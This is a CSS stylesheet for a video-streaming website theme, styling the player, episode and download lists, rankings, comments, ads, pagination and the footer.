.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a,.listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center; background: #f8f8f8; border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{color: #999;font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color: #999;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float:left;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 2.5rem;}
.ads {width: 100%;display: block;overflow: hidden;background: #f8f8f8;border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;position: fixed;z-index: 999;width: 100%;max-height: 90px!important;left: 0;bottom: 0;}
.bottom_ads_box{display: block;overflow: hidden;max-height: 90px!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #fff;opacity: .7;}

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #fff;}
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.nav_top .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.nav_top .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
.tabs input[name="tab-control"] {display: none;}
.tabs .tab-det,.tabs .tab-play {display: block;overflow: hidden;float: left;margin: 0.25rem 0;}
.tabs .tab-det span {font-size: 0.45rem;margin-right: 0.5rem;}
.tabs .tab-play span{margin-right: 0.5rem;}
.tabs .content section h2,.tabs ul li label {font-size: 0.4rem;}
.tabs .t-ul {list-style-type: none;padding-left: 0;display: block;overflow: hidden;}
.tabs .t-ul li {float: left; box-sizing: border-box;padding-right: 0.5rem;line-height: 0.75rem;}
.tabs ul.title_nav {display: block;overflow: hidden;}
.tabs ul li label {color: #111;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;padding: 0.125rem auto;overflow: hidden;text-overflow: ellipsis;display: block;cursor: pointer;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;white-space: nowrap;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.tabs ul li label br {display: none;}
.tabs ul li label:hover, .tabs ul li label:focus, .tabs ul li label:active {outline: 0;color: #ff5f00;}
.tabs .content {margin: 0.25rem 0;}
.tabs .content section h2 {color: #ff5f00;display: none;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ ul > li:nth-child(1) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(1):checked ~ .content > section:nth-child(1) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ ul > li:nth-child(2) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(2):checked ~ .content > section:nth-child(2) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ ul > li:nth-child(3) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(3):checked ~ .content > section:nth-child(3) {display: block;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ ul > li:nth-child(4) > label {cursor: default;color: #ff5f00;}
.tabs input[name="tab-control"]:nth-of-type(4):checked ~ .content > section:nth-child(4) {display: block;}
.tabs .content section,.play_list_box,.extra li .sideslip {display: none;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;line-height: 1.4;}
@-webkit-keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}
@keyframes content {
  from {opacity: 0;-webkit-transform: translateY(5%);transform: translateY(5%);}
  to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}
}

/* 侧边栏按钮 */
.extra {position: fixed;right: 1rem;bottom: 1.25rem;z-index: 999999991;}
.extra li {position: relative;padding: 0.25rem 0.25rem 0;}
.extra li a,.extra li .mobil_q {display: block;overflow: hidden; background-color: rgba(123, 123, 123, 0.6);width: 1rem;height: 1rem;line-height: 1rem;text-align: center;border-radius: 0.8rem;cursor: pointer;}
.extra li a.backtop {display: none;background-color: rgba(255, 95, 0, 0.8);color: #FFFFFF;}
.extra li a:hover {background-color: #ff5f00;}
.extra .top_ico,.extra .share_ico,.extra .m_ico{margin: auto;font-size: 0.45rem;color: #fff; display: block;}
.extra .m_ico.theme_ico{font-size: 0.5rem;}
.extra .m_ico.app_ico{font-size: 0.475rem;}
.extra li .sideslip{display:none;position:absolute;background-color: #FFFFFF;bottom:0;right:100%;border-radius: 4px; box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}  
.extra li:hover .sideslip{display:block}
.col_pd {padding: 0.125rem;overflow: hidden;}
.col_pd p {margin: 0 0 0.2rem;color: #878787;}
.app_qrcode img{width: 3.5rem;height: 3.5rem;}

/* page */
.page{display: block;overflow: hidden;margin: 0.3rem 0;}
.page li{display:inline-block;margin-left:0.2rem;padding: 0.2rem 0}
.page li:first-child{margin-left:0;}
.page li .num,.page li a{display:inline-block;padding:0.125rem 0.3rem;border-radius: 0.1rem;background-color: #fff;border: 1px solid #e2e2e2;}
.page li .num.btns_disad, .page li a.btns_disad{background-color: #f8f8f8!important;color: #888!important; pointer-events: none;cursor: not-allowed;}
.page li.active a,.page li.disabled a{ background-color: #ff5f00; border: 1px solid #ff5f00; color: #fff;}
.page_tips {display: block;overflow: hidden;text-align: center;margin-bottom: 0.25rem;}
.page_tips span{color: #ff5f00;}

/* footer */
.foot{ padding: 0.75rem 0; text-align: center; color: #999;margin-top: 0.5rem;background: #f8f8f8;}
.map_nav a {font-size: 0.325rem;}
.fo_t {margin: 0.5rem;font-size: 0.325rem;}
.foot.foot_stem{padding-bottom: 120px;}
.foot_stem .extra{bottom:110px;}
.foot_mnav {background: #fff;position: fixed;width: 100%;box-sizing: border-box;bottom: 0;border-top: 1px solid #f1f1f1;z-index: 999999994;}
.foot_mnav .foot_rows {position: relative;overflow: hidden;}
.foot_mnav .foot_rows li {display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
.foot_mnav .foot_rows a {display: block;}
.foot_mnav .foot_rows a.active {color: #ff5f00;}
.foot_mnav .foot_rows i {display: block;padding-top: 0.125rem;line-height: 0.7rem;font-size: 0.5rem;}
.foot_mnav .foot_rows span {display: block;padding-bottom: 0.1rem;line-height: 0.4rem;font-size: 0.325rem;}


/* share */
.bds_share_title{font-size: 0.35rem;}
